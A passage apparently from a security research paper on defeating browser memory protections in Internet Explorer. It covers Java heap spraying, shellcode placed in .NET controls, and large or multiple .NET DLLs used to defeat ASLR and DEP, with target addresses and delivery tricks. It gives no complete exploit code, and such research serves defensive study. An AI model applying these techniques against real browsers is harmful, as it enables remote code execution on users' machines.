islocated right after the shared archive, its address is also the same in all instances of the JVM on a certain machine.

When the shared archive is generated, the JVM allocates 32MB for a code cache and reserves 512MB of empty memory space before allocating the shared archive data and the Java heap. The purpose of the 512MB reservation is to ensure that any allocations made by the browser before loading the JVM will use this space instead of the address range where the shared archive needs to be mapped. The memory layouts of the JVM process that generates the shared archive and the browser process that loads our heap spraying applet are shown below:

| Shared archive generation                                               | Browser process                          |
|-------------------------------------------------------------------------|------------------------------------------|
| windows heap<br>Java code cache (32MB)<br>Java dummy allocation (512MB) | windows heap<br>more browser allocations |
| Shared archive data<br>Java heap                                        | Shared archive data<br>Java heap         |

Our data shows that we can expect the base address of the Java heap to be in the 0x20000000- 0x25000000 range. Since we're going to fill the heap with about 93MB of shellcode, our exploit tries jumping to 0x25a0000, which is an address likely to contain our shellcode regardless of the exact base address of the heap.

There are some rare circumstances in which loading the shared archive fails. Most commonly this happens when the browser maps a DLL in the address range that the shared archive needs or if the browser allocates more than 512MB of heap memory. In that case, the shared archive mapping will fail and the JVM will have to continue by loading and parsing all system class files again. Since we don't have the 512MB dummy allocation, the Java heap will be located right after the Java code cache. The exact address of the Java heap will depend on the memory allocations made by the browser before the JVM was loaded.

#### **Browser process without a shared archive**

windows heap Java code cache (32MB) Java heap

Our tests show that when the shared archive cannot be loaded, the Java heap base address is around 0x05000000. A good target address for the exploit to use is 0x07000000, which is about 32MB above the base address. Unfortunately there is no way to tell whether loading the shared archive failed or not, so a good strategy for an attacker is to jump to 0x25a0000 on the first try and target 0x07000000 if they get a second try.## **.NET**

Internet Explorer versions 6 and onward allow for .NET User Controls (sometimes referred to as UI Controls) to be embedded within a webpage. These controls are .NET binaries that run in a sandbox inside the browser process and can be thought of as the .NET equivalent of Java browser applets, or a sandboxed replacement for ActiveX controls. These controls are loaded in the browser using the <OBJECT> tag:

<OBJECT classid="ControlName.dll#Namespace.ClassName">

This format looks very similar to the way ActiveX controls are embedded, but there are a few key differences:

- Instead of a GUID, the classid attribute contains a URL that points to the .NET binary and specifies the namespace and class name of the control.
- In the default Internet Explorer configuration, .NET controls can be embedded on any page in the Internet Zone. This behaviour can be configured in the Security Settings tab in IE.
- Unlike ActiveX, no warning is issued to the user when a previously unseen .NET control is encountered. This is because .NET controls execute within a sandbox and are considered safe regardless of their origin, similar to the way Java applet are treated.

The .NET binaries are PE files with an extra header that describes the classes and .NET bytecode contained in the binary. The bytecode is Intermediate Language (IL) code, which runs in the Common Language Runtime (CLR) virtual machine. When a .NET binary is loaded in the browser, the runtime verifies that it is a *IL-Only* binary, which means that it contains no native code. In fact, there is a relatively extensive analysis of the binaries being loaded to ensure that they are well formed and valid. Interested readers are encouraged to peruse the source code of the binary validation process in the [Shared Source Common Language Infrastructure.](http://www.microsoft.com/downloads/details.aspx?FamilyId=8C09FD61-3F26-4555-AE17-3121B4F51D4D&displaylang=en) The .NET IL code itself is also exposed to a verification process to ensure that it is well-formed and cannot do anything malicious. This verification process is beyond the scope of this paper.

## **Shellcode in a .NET binary**

|                    | exploit: dotnet-shellcode.rb          |
|--------------------|---------------------------------------|
| vulnerability: ANI |                                       |
|                    | target: XP SP2 with DEP, .NET 2.0 SP1 |
| bypasses: DEP      |                                       |

Since the .NET binaries have the same basic format as PE files, the CLR maps them into memory as images. This means that the kernel parses the PE header and loads all PE sections in memory the same way it does for normal executables or DLLs. In doing this, it sets the page permissions for each section according to the flags in the PE header. If the binary contains an executable section, it will be loaded in memory and its pages will be marked executable.

This gives an attacker the ability to put shellcode in the .text section of a .NET binary and get the shellcode loaded at an executable page in the browser process. On Windows XP, the address where the binary is loaded depends on the image base specified in the PE header, which is also controlled by the attacker.The ability to place executable shellcode at a known location in the address space is usually a paramount part of successfully exploiting a memory corruption vulnerability. Utilizing .NET controls for placing shellcode is exceedingly useful for a number of reasons:

- The attacker can make a shellcode buffer of an arbitrary size.
- The attacker is not restricted in any way by what bytes may exist within the shellcode.
- The attacker can also create arbitrary complex data structures and load them at a known location in memory.

We'll put the shellcode in a string used in the constructor for our control. This string will be stored in the .text section of the .NET binary and will be marked executable when the control is loaded. The exploit uses the ANI buffer overflow to point the return address to the shellcode and execute it.

## **Address space spraying**

bypasses: DEP, ASLR

Since .NET binaries are DLLs and are eventually loaded within the address space of the target IE browser process, they afford the attacker some interesting possibilities. Primarily, the attacker can use .NET binaries to exhaust parts of the virtual address space, in a similar way to heap spraying. Additionally, it can often be done much faster and as stated previously, with arbitrary page protections on the data being inserted into the address space. This makes "address space spraying" with .NET binaries an attractive alternative to heap spraying, since it offers the ability to circumvent both ASLR and DEP. There are many different configurations of various binaries in memory that would be useful to an attacker, and the primary ones are discussed here.

By supplying sufficiently large binaries, an attacker is able to have a good idea of roughly where a binary might exist within the virtual address space. They are able to guess because of the way ASLR works in Vista. Specifically, the following two observations are of interest:

- 1. DLLs participating in ASLR are packed together at the top of memory. Although exactly where it will be located is not clear, the attacker will roughly know how where the DLL will be placed. Recall that DLLs start being loaded at a random offset from near the top of memory (0x78000000 minus up to 16 MB is where the first DLL will end). Also, the attacker will know approximately how many DLLs are loaded and what size they are because this is relatively standard across different installations of Windows.
- 2. If the DLL does not fit within the address range 0x50000000-0x78000000, then a base address is selected for it in the same way one is selected for a randomized executable that is, it will be located within 16 MB of the preferred image base specified in the PE header (+/- 8MB). The attacker can force this behavior by trying to load a large binary (~200MB for example).Using both of these pieces of information, an attack strategy can be formulated for guessing an address which will be mapped for the DLL. Essentially, the idea is to map a DLL that is small enough to fit within the 0x50000000 - 0x78000000 range, but to take up a large portion of it, or alternatively to specify a larger DLL that will be guaranteed not to fit within the aforementioned range. So, if a DLL were inserted that was, say, 100 MB, then the attacker could select an address high in memory (such as 0x55550000) and have a high degree of confidence that the DLL will have some data at that location. This strategy is depicted below:



**Large DLL Mapping** 

Alternatively, a larger DLL could be inserted, and a return address of the preferred base + 8MB would guarantee to land within the DLLs address range. The second strategy might be useful if the attacker requires the DLL to be located within a certain address range, because of character restrictions in effect in the vulnerability they are attempting to exploit for example. This strategy is shown below:

# Large DLL Mapping (Alternative Mapping Scheme)

Using these methods might not be precise enough to overwrite metadata within the DLL, but could certainly be used for returning to some executable shellcode. Essentially, the attacker would have one very large section within the binary marked as readable and executable, containing a large "nop slide" followed by useful shellcode at the very end. Thus, returning anywhere into this section would yield arbitrary execution.

One major drawback with this approach is that downloading such a large binary would take a considerable amount of time given the average user's bandwidth constraints. This problem can be addressed in two ways:

## **Binary Padding**

This method involves specifying a section with a large VirtualSize in the section header, and a small SizeOfRawData value (even 0). In a scenario where VirtualSize is larger than SizeOfRawData, the remainder of the section is filled with 0's when mapped into memory. On the Intel architecture, this translates to the following instruction being repeated many times:

```
add byte ptr [eax], al
```
If the shellcode is placed in another executable section located right after the large empty section, the add byte  $ptr$  [eax], al instructions can be used as a NOP slide. Since this instruction dereferences EAX and writes data at that address, EAX would need to point to a valid and writable address in memory.## **HTTP Content-Encoding: gzip**

Internet Explorer supports gzip encoded content, which is decoded automatically when it is received by the browser. Using the mod deflate Apache module or similar software allows the attacker to send large .NET binaries compressed, thus dramatically reducing download time. Furthermore, since the large sections described in this attack are essentially NOP slides, the compression ratio would be quite high because you are compressing a large repetition of the same byte. This method has the advantage of not requiring EAX to point to a valid location in memory.

A variation on the described method is to use both ASLR scenarios described above. Essentially, one binary is mapped in to memory that takes up most of the standard DLL address range (0x50000000 - 0x78000000) using the binary padding, and then another smaller one with all the contents present in the file (i.e. there is no padding) is mapped into memory. This smaller one would need to be 16 MB in size still, to guarantee returning into a valid mapped part of the DLL. (If the attacker specified a return address of the DLL's preferred base address + 8 MB and the binary was 16 MB in size, then it is guaranteed to be valid.) This method has the advantage of not transferring an excessive amount of data, and also not requiring EAX to point to a valid, writable memory location at the time of the overflow.



# **Multiple DLL Mapping**

As mentioned previously, DLLs are mapped into the address space one after the other with a granularity of 64K. That is, each DLL is mapped on a 64K-aligned boundary within the standard DLL address range (providing it will fit there). So, an attacker can create a webpage that embeds a very large number of small .NET binaries (8k in size or less), and each binary will be aligned on a 64K boundary, and also that they will be mostly allocated contiguously below the alreadyloaded binaries. Therefore, every 64K-aligned address within the range of where these DLLs are mapped will contain a PE header, followed by whatever else the attacker chose to put in each binary (metadata, shellcode, etc). It is therefore feasible to do an attack not unlike a standard heap spray, with the additional advantages of setting page protections as well as knowing where metadata is located. This 